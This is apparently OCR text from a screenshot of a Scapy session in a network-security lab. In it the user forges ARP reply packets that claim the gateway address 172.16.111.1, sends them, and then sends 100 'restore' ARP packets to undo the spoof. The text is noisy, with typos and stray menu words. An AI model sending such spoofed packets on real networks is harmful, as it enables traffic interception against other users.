 1 2 3 4
Scapy v2.4.4
File Actions Edit View Help
AttributeError: pdsr
>>> arpspoodfed=Ether()/ARP(op=2,psrc="172.16.111.1",pdst
>>> sendp(arpspoofed)
NameError Traceback (most recent call last)
<ipython-input-9-4cd97ee84592> in <module>
────> 1 sendp(arpspoofed)
NameError: name 'arpspoofed' is not defined
File System
>>> sendp(arpspoodfed)
.
Sent 1 packets.
>>> resrorepkt1=ARP(op=2,psrc="172.16.111.1",hwsrc="08:00
...: :27:a4:00:86",pdst="172.16.111.124",hwdst="08:00:27:
...: 22:46:4f")
>>> sendp(resrorepkt1,count=100,inter=0.2)
..........................................................
Home
..........................................
Sent 100 packets.
cxt
>>>